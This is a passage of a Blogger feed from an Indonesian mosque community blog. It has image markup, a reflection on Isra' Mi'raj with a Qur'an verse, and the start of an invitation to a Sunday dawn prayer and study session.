href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgN4faAYM8MVQc2cPrUn7962aXiueklp6NNP-ETFduwS8b_kqCAxzqGTnuEaO-s6G0PK-hqL3KLIYJP_UyyDSNQOIlfqXCYkhLsCJXFsrNO8at7QjEZLWGB4l2UBcHbRf3bKFS9kKBKlWXULhmAYS3NsNhH0TU6SCaGtlhFF4GSsOGg9LJjqGljfn531k\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20%289%29.heic\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"2604\" data-original-width=\"4624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgN4faAYM8MVQc2cPrUn7962aXiueklp6NNP-ETFduwS8b_kqCAxzqGTnuEaO-s6G0PK-hqL3KLIYJP_UyyDSNQOIlfqXCYkhLsCJXFsrNO8at7QjEZLWGB4l2UBcHbRf3bKFS9kKBKlWXULhmAYS3NsNhH0TU6SCaGtlhFF4GSsOGg9LJjqGljfn531k\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20%289%29.heic\"\/\u003E\u003C\/a\u003E\n      \u003C\/td\u003E\u003Ctd\u003E\n     \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcJJR0aNTqJ0etR-8TJvmGrZFIJI6z1xeSped7RBdIGrelnyxXlZe3INdICKyjUjtOlSPdNkBxuhpdsyguuJZVhXPdtk1tdJJwmMp9OqZERb2_BugqAtc0ru-dndkaOckyZcViFo6ZkQerMXG-nUgMZ9y-C0dsMWUlQkzzlNWXh6LuyI1Phpi1DA7q0H4\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20%2810%29.heic\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"2604\" data-original-width=\"4624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcJJR0aNTqJ0etR-8TJvmGrZFIJI6z1xeSped7RBdIGrelnyxXlZe3INdICKyjUjtOlSPdNkBxuhpdsyguuJZVhXPdtk1tdJJwmMp9OqZERb2_BugqAtc0ru-dndkaOckyZcViFo6ZkQerMXG-nUgMZ9y-C0dsMWUlQkzzlNWXh6LuyI1Phpi1DA7q0H4\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20%2810%29.heic\"\/\u003E\u003C\/a\u003E\n     \u003C\/table\u003E\u003C\/td\u003E\u003Ctable\u003E\u003Ctd\u003E\n       \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYmApmHI8KtBFuupCej257X8MA8ZlTDCh3Plk_5dGEb_Y4_L0QZN6UW5UIP1YC-x__1w2H4EVZHDOvPCxFt7xQotEZ6ZTOtLP_xaCVg0_h1Il9FmTZaWgPKPKu10FLIyIQJM6gK4i53nJ_idxJZ8oxFrjvedq_4W_4YUQxA9gISVfzx0ESQKuUqI1_6Ls\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20%2811%29.heic\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"2604\" data-original-width=\"4624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYmApmHI8KtBFuupCej257X8MA8ZlTDCh3Plk_5dGEb_Y4_L0QZN6UW5UIP1YC-x__1w2H4EVZHDOvPCxFt7xQotEZ6ZTOtLP_xaCVg0_h1Il9FmTZaWgPKPKu10FLIyIQJM6gK4i53nJ_idxJZ8oxFrjvedq_4W_4YUQxA9gISVfzx0ESQKuUqI1_6Ls\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20%2811%29.heic\"\/\u003E\u003C\/a\u003E\n        \u003C\/td\u003E\u003Ctd\u003E\n       \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgupxHroSqwx8Hwpw25Svflysp09GAltXZxIhX_aUcaxq7XOQRrdbg4P2ML2LfXq_SJot0bGgZB0_2Xqrf4QC_fA58m4__qDUyz0lVIqyFImBRUyW52yRzb7AIuhVB2_jR6jUSVjyOApuJFGdCdjjk9eoSz40f7K0tP6AL978watDNpB8HMXwrR-wxGVcI\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20%281%29.heic\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"2604\" data-original-width=\"4624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgupxHroSqwx8Hwpw25Svflysp09GAltXZxIhX_aUcaxq7XOQRrdbg4P2ML2LfXq_SJot0bGgZB0_2Xqrf4QC_fA58m4__qDUyz0lVIqyFImBRUyW52yRzb7AIuhVB2_jR6jUSVjyOApuJFGdCdjjk9eoSz40f7K0tP6AL978watDNpB8HMXwrR-wxGVcI\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20%281%29.heic\"\/\u003E\u003C\/a\u003E\n         \u003C\/table\u003E\u003C\/td\u003E\u003Ctable\u003E\u003Ctd\u003E\n           \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0ZMm0Ti2KOgA3nDtHehRzqvtR4UbQGwHlMf7Di74G_l5Fl9G3jBcUtCI3gBqO42ZvzeiNxiODpmf6Gd_c47O8jVJUOfryipkMXTzU_sO1duMJJ1DhhAYdKh0fv_1c9WGgmP08Zyx3qgmfvvm4FzJvSrfNz3FLa-bIA2hlEBi1QRRo4RMfJVVDXQ7uTbA\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20%282%29.heic\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"2604\" data-original-width=\"4624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0ZMm0Ti2KOgA3nDtHehRzqvtR4UbQGwHlMf7Di74G_l5Fl9G3jBcUtCI3gBqO42ZvzeiNxiODpmf6Gd_c47O8jVJUOfryipkMXTzU_sO1duMJJ1DhhAYdKh0fv_1c9WGgmP08Zyx3qgmfvvm4FzJvSrfNz3FLa-bIA2hlEBi1QRRo4RMfJVVDXQ7uTbA\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20%282%29.heic\"\/\u003E\u003C\/a\u003E\n             \u003C\/td\u003E\u003Ctd\u003E\n           \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKvBsy2nACE5-722RaQTllrxlqWEp4cihasDI9dg-U4yjt-BD8zidqIV3dvUTFJD8TPH7_Ri1ODomxA_QSvus77gPcUpcznVln6xex6Alx8rcDtTjehHOm3lSzOe0JCRXdkDRCBvyxRxOrvJtPXwvrPOFiQ3ISCuiW_GtIITK24He6UvYW9Nji4R3Es5U\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20%283%29.heic\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" data-original-height=\"4624\" data-original-width=\"2604\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKvBsy2nACE5-722RaQTllrxlqWEp4cihasDI9dg-U4yjt-BD8zidqIV3dvUTFJD8TPH7_Ri1ODomxA_QSvus77gPcUpcznVln6xex6Alx8rcDtTjehHOm3lSzOe0JCRXdkDRCBvyxRxOrvJtPXwvrPOFiQ3ISCuiW_GtIITK24He6UvYW9Nji4R3Es5U\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20%283%29.heic\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003C\/table\u003E\u003C\/td\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/5575419835100482051\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/menggapai-islam-kaffah-catatan-kajian.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/5575419835100482051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/5575419835100482051"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/menggapai-islam-kaffah-catatan-kajian.html","title":"Menggapai Islam Kaffah: Catatan Kajian Ahad Pagi Masjid Al-Mu’minun "}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFeBl1HsZWFtsGEh5Ewgao8T_-yDRmg8c4IGQE3qZcJ6Gr8VY5GG1Oly1eT_fW9fXu4joW8tgHfICwEObO5PCGGflhH3qHu6oZFWboylAiGTebbixVpAZlLr4hQCqOoHIZP2Q6rgaYI5OlX9Zpj4VCjxQxkitCver4Yp9r7D9IemYP8DhbUM_K8ODCF_s\/s72-c\/Background%20Pengajian%20Masjid%20Al%20Mu%27minun.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-4607200632663699982"},"published":{"$t":"2026-01-04T09:29:00.001+07:00"},"updated":{"$t":"2026-01-04T09:29:46.222+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slide"}],"title":{"type":"text","$t":"Momentum \"Recharging Iman\""},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtu2e4PaD9MZvZMs3SFceo5pUfG1b45oNwIQJ__0RXCqmp44tuaSjQyr4915SGJN42JGdfJFpMi1RSv9JYVe_Jsut7mlkSpw0HNjVhpEW83NhNetjw19ims968z6mNKbwPby2WXaN2EJKOmyp-dgayLdKAirv01FdouQ5CMD5h0kG7KZMsFH6sgdW603o\/s4624\/20260104_044818.heic\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtu2e4PaD9MZvZMs3SFceo5pUfG1b45oNwIQJ__0RXCqmp44tuaSjQyr4915SGJN42JGdfJFpMi1RSv9JYVe_Jsut7mlkSpw0HNjVhpEW83NhNetjw19ims968z6mNKbwPby2WXaN2EJKOmyp-dgayLdKAirv01FdouQ5CMD5h0kG7KZMsFH6sgdW603o\/s320\/20260104_044818.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPeristiwa Isra’ Mi’raj bukan sekadar perjalanan kilat dari Mekkah ke Palestina lalu ke langit ketujuh. Bagi baginda Nabi Muhammad SAW, ini adalah momentum \"Recharging Iman\" dan pengukuhan otoritas kenabian yang paling spektakuler dalam sejarah manusia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Landasan Wahyu: Kesaksian IlahiPeristiwa agung ini diabadikan oleh Allah SWT dalam Al-Qur'an sebagai bukti kebenaran yang mutlak. Allah berfirman dalam Surah Al-Isra’ ayat 1 :\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eسُبْحٰنَ الَّذِيْٓ اَسْرٰى بِعَبْدِهٖ لَيْلًا مِّنَ الْمَسْجِدِ الْحَرَامِ اِلَى الْمَسْجِدِ الْاَقْصَا الَّذِيْ بٰرَكْنَا حَوْلَهٗ لِنُرِيَهٗ مِنْ اٰيٰتِنَاۗ اِنَّهٗ هُوَ السَّمِيْعُ الْبَصِيْرُ\"\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMaha Suci Allah, yang telah memperjalankan hamba-Nya pada suatu malam dari Al Masjidil Haram ke Al Masjidil Aqsha yang telah Kami berkahi sekelilingnya agar Kami perlihatkan kepadanya sebagian dari tanda-tanda (kebesaran) Kami. Ses1ungguhnya Dia adalah Maha Mendengar lagi Maha Melihat.\" (QS. Al-Isra: 1)\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Momentum \"Amul Huzni\": Di Balik Kesulitan Ada KemuliaanSecara historis, Isra’ Mi’raj terjadi di tahun yang sangat menyesakkan (Amul Huzni). Setelah wafatnya Siti Khadijah (istri sekaligus penyokong moral) dan Abu Thalib (paman sekaligus pelindung politik), Rasulullah SAW juga mengalami penolakan fisik yang menyakitkan di Thaif.Di saat dukungan duniawi seolah terputus, Allah SWT justru memperlihatkan bahwa dukungan ukhrawi (langit) tidak terbatas. Isra’ Mi’raj hadir untuk menghibur hati Nabi, menunjukkan bahwa meski beliau diusir di bumi, beliau disambut dengan mulia di seluruh lapis langit.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Perkokoh Kenabian Melalui Tiga Simbol UtamaAda tiga hal dalam peristiwa ini yang memperkokoh kedudukan Rasulullah SAW sebagai nabi terakhir:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EMenjadi Imam Para Nabi: Di Masjidil Aqsa, Rasulullah mengimami salat berjamaah yang makmumnya adalah para nabi terdahulu. Ini adalah proklamasi bahwa beliau adalah pemimpin para utusan Allah (Imamul Anbiya wal Mursalin).\u003C\/li\u003E\u003Cli\u003EMelihat Realitas Gaib (Haqqul Yaqin): Allah memperlihatkan surga dan neraka secara langsung. Hal ini mengubah pengetahuan Nabi dari yang bersifat berita (khabar) menjadi penglihatan langsung (ru'yah). Seorang pemimpin yang sudah melihat hasil akhir perjuangannya akan memiliki keteguhan hati yang tidak tergoyahkan oleh ancaman apa pun di bumi.\u003C\/li\u003E\u003Cli\u003EMandat Salat: Hubungan Langsung Tanpa Perantara: Di Sidratul Muntaha, Nabi menerima perintah salat 5 waktu. Ini mengukuhkan posisi beliau sebagai penghubung umat manusia dengan Sang Pencipta secara rutin dan intim.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Ujian Logika dan Keteguhan Iman. Peristiwa ini juga menjadi ujian bagi kredibilitas kenabian di mata manusia. Kaum kafir Quraisy menganggapnya gila, namun bagi para sahabat seperti Abu Bakar Ash-Shiddiq, kebenaran peristiwa ini adalah bukti bahwa perkataan Nabi selalu benar meskipun di luar nalar manusia. Inilah yang kemudian memperkuat barisan kaum muslimin sebelum berangkat hijrah ke Madinah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIsra’ Mi’raj mengajarkan bahwa saat kita merasa \"habis\" dan sendirian dalam berjuang (seperti Nabi di Tahun Kesedihan), Allah selalu punya cara untuk mengangkat derajat kita ke tempat yang lebih tinggi. Kuncinya adalah menjaga koneksi melalui salat, \"oleh-oleh\" utama dari perjalanan suci tersebut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ5NJlGfxMy0izz0soAkdCmz3w0wT21D6r1EKkUyoFiHJXR1iOwdcWbPBE027eHD5XYOwnq3k_FiCzddkbYn1MJCWMs8uyhvLKj7L93HhNiIFRerZ2auv_mAxBrOGGOeOOeT2hT1SlxWEwseoMLRCdjlhN0T19gYZJV1MBpxp4ctaWrVBkE1IZJta90qE\/s4624\/20260104_053255.heic\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ5NJlGfxMy0izz0soAkdCmz3w0wT21D6r1EKkUyoFiHJXR1iOwdcWbPBE027eHD5XYOwnq3k_FiCzddkbYn1MJCWMs8uyhvLKj7L93HhNiIFRerZ2auv_mAxBrOGGOeOOeT2hT1SlxWEwseoMLRCdjlhN0T19gYZJV1MBpxp4ctaWrVBkE1IZJta90qE\/s320\/20260104_053255.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzQjwOdbQll9BngbQesmcgntm3reyyyztN7-b3dbj9T3BU8VrFYv8QnPfSw8T5bBQRrWT5JosahwUQEFcQzYgNDE8X-VkPmN8G0Rkuc-RpJK00RJJQeZwYkscdtUZia4LfOmAEF7KI_TseU0LA4Zsep50ICuIh66fQGcpomniVtBcMVZtS6-ERyyxXsqA\/s4624\/20260104_053308.heic\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzQjwOdbQll9BngbQesmcgntm3reyyyztN7-b3dbj9T3BU8VrFYv8QnPfSw8T5bBQRrWT5JosahwUQEFcQzYgNDE8X-VkPmN8G0Rkuc-RpJK00RJJQeZwYkscdtUZia4LfOmAEF7KI_TseU0LA4Zsep50ICuIh66fQGcpomniVtBcMVZtS6-ERyyxXsqA\/s320\/20260104_053308.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp4Qkcm_lXO9H9XfblvnrGP4jEIKAr8rrGZovUc4lzATiX_Dzb9qfAme6gIcUNxxcr2WVImwhbI02OZG7210C6pJet1dg35HOW2dc3QG5Tyr7g0ghY4lEn4EdM8GVfMMMzaC281CyvbTM4YaprDXzoiB1eUbEzsLblfnvlHFUHGkup2B0xqQdwHGVglOA\/s4624\/20260104_044922.heic\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp4Qkcm_lXO9H9XfblvnrGP4jEIKAr8rrGZovUc4lzATiX_Dzb9qfAme6gIcUNxxcr2WVImwhbI02OZG7210C6pJet1dg35HOW2dc3QG5Tyr7g0ghY4lEn4EdM8GVfMMMzaC281CyvbTM4YaprDXzoiB1eUbEzsLblfnvlHFUHGkup2B0xqQdwHGVglOA\/s320\/20260104_044922.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7Ryhp3CSdRwX2SLQRvhblRAkdVsM7uwBAf5xkIge49Tb1pgI1ttu_VQrAMa6eW2AO_z0khAA7zemZ8nT25CiUf0oqHFrC6PaRHkwGSxUh9wUxWBo6dlyPpJ95JRKpCJ4eFQac5Dzl40bRtzTxQIihe97wTbYCo7vweqMJ3dhi9XMZSFpWlzVdMbiydiY\/s4624\/20260104_053316.heic\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7Ryhp3CSdRwX2SLQRvhblRAkdVsM7uwBAf5xkIge49Tb1pgI1ttu_VQrAMa6eW2AO_z0khAA7zemZ8nT25CiUf0oqHFrC6PaRHkwGSxUh9wUxWBo6dlyPpJ95JRKpCJ4eFQac5Dzl40bRtzTxQIihe97wTbYCo7vweqMJ3dhi9XMZSFpWlzVdMbiydiY\/s320\/20260104_053316.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbgGztMdEcM78WzkdnzaEr84NI_TM6553eijWSHKdbasAM5jkSWmemcc_l4AG4aGCwNbEUQAYaB218G3CHn40OaMhIe_dcMch9bf7Z5cF8vyOKrK40uc5vf2kUFKHDAEpIcWx5IJk15wVdxoh-7cJ0ELXrG3lc-cHxbcmsVr8FHNb1rDrhc9Iy-KODydA\/s4624\/20260104_053324.heic\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbgGztMdEcM78WzkdnzaEr84NI_TM6553eijWSHKdbasAM5jkSWmemcc_l4AG4aGCwNbEUQAYaB218G3CHn40OaMhIe_dcMch9bf7Z5cF8vyOKrK40uc5vf2kUFKHDAEpIcWx5IJk15wVdxoh-7cJ0ELXrG3lc-cHxbcmsVr8FHNb1rDrhc9Iy-KODydA\/s320\/20260104_053324.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9PqeaxgPtx7P0lx31N-96YV6vLjEsIcyvIRYq3pddNrJPDUU5SpAI71caObS1VNgWgT5zA97GMWavJnFEHSgFtffi9pwHmqMXbO5MXVHrxtFMBL3qdbn6HG-jFP3n9ophut9D2toNvZ4POUG23931tqa5jMkmAUer6C7uQk2YyldB4aSMEXW827Q-61k\/s4000\/20260104_044216.heic\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2252\" data-original-width=\"4000\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9PqeaxgPtx7P0lx31N-96YV6vLjEsIcyvIRYq3pddNrJPDUU5SpAI71caObS1VNgWgT5zA97GMWavJnFEHSgFtffi9pwHmqMXbO5MXVHrxtFMBL3qdbn6HG-jFP3n9ophut9D2toNvZ4POUG23931tqa5jMkmAUer6C7uQk2YyldB4aSMEXW827Q-61k\/s320\/20260104_044216.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/4607200632663699982\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/momentum-recharging-iman.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/4607200632663699982"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/4607200632663699982"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/momentum-recharging-iman.html","title":"Momentum \"Recharging Iman\""}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtu2e4PaD9MZvZMs3SFceo5pUfG1b45oNwIQJ__0RXCqmp44tuaSjQyr4915SGJN42JGdfJFpMi1RSv9JYVe_Jsut7mlkSpw0HNjVhpEW83NhNetjw19ims968z6mNKbwPby2WXaN2EJKOmyp-dgayLdKAirv01FdouQ5CMD5h0kG7KZMsFH6sgdW603o\/s72-c\/20260104_044818.heic","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-2502236422426341480"},"published":{"$t":"2026-01-03T13:56:00.003+07:00"},"updated":{"$t":"2026-01-03T14:38:06.184+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"}],"title":{"type":"text","$t":"Subuh Berjama'ah Ahad, 4 Januari 2026"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKreqaBY3gPLt-1jsHCcfjhhm-xkWZ_YRaXkn57TPiol-3wqEgAoFZi7swFV3SqvDm7np-yvJ737o0vLcRYCMH_wDcqWqY2gtbIRYDM4_6NeHRQonhLr8dub3JmDh0JNw3BWNiPKCrJL_GYtHp331gEdu8gbPM8m0nO6ZrczvyF_hS-9Bdef9YtViPHC0\/s1080\/1000149371.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKreqaBY3gPLt-1jsHCcfjhhm-xkWZ_YRaXkn57TPiol-3wqEgAoFZi7swFV3SqvDm7np-yvJ737o0vLcRYCMH_wDcqWqY2gtbIRYDM4_6NeHRQonhLr8dub3JmDh0JNw3BWNiPKCrJL_GYtHp331gEdu8gbPM8m0nO6ZrczvyF_hS-9Bdef9YtViPHC0\/s320\/1000149371.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EAssalamu’alaikum Warahmatullahi Wabarakatuh,\n\nSegenap warga Perumahan Gayam Permai dan sekitarnya, bagaimana kabar iman kita hari ini? Semoga Allah SWT senantiasa melimpahkan hidayah dan kesehatan kepada kita semua.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenghidupkan suasana Ahad pagi dengan ibadah adalah cara terbaik untuk mengisi kembali \"baterai\" spiritual kita setelah sepekan beraktivitas. Oleh karena itu, Takmir Masjid Al Mu’minun mengundang Bapak, Ibu, serta Saudara\/i sekalian untuk hadir dalam rangkaian ibadah dan thalabul ilmi.\n\nJadwal Kegiatan\n\nCatat waktu dan tempatnya agar tidak terlewat:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHari\/Tanggal: Ahad, 4 Januari 2026\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWaktu: Dimulai dari Sholat Subuh Berjamaah (Tepat Waktu)\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAgenda: \u003Ca href=\"https:\/\/gayampermai-bna.blogspot.com\/p\/undangan-subuh-berjamaah-posting.html?m=1\"\u003EKajian Rutin Ahad\u003C\/a\u003E Pagi (Ba'da Subuh)\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETempat: Masjid Al Mu’minun, Perumahan Gayam Permai, Banjarnegara\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPemateri: Ustadz Ulil Albab Al Hafidz\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMengapa Anda Harus Hadir?\u0026nbsp;\u003C\/div\u003E\u003Cdiv 